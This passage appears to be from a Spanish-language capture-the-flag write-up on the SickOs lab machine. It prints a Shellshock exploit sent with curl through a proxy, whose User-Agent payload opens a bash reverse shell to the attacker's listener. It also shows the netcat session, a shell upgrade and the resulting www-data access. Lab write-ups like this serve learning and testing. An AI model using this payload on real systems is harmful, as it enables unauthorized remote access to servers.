 ❯ curl -s http://192.168.0.102/cgi-bin/status --proxy http://192.168.0.102:3128 -H "User-Agent: () { :; }; echo; echo; /bin/bash -c '/bin/bash -i >& /dev/tcp/192.168.0.194/1234 0>&1'"
❯ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.0.194] from (UNKNOWN) [192.168.0.102] 46938
bash: no job control in this shell
www-data@SickOs:/usr/lib/cgi-bin$ script /dev/null -c bash
script /dev/null -c bash
www-data@SickOs:/usr/lib/cgi-bin$ whoami
www-data
www-data@SickOs:/usr/lib/cgi-bin$
Tenemos acceso a la
máquina victima.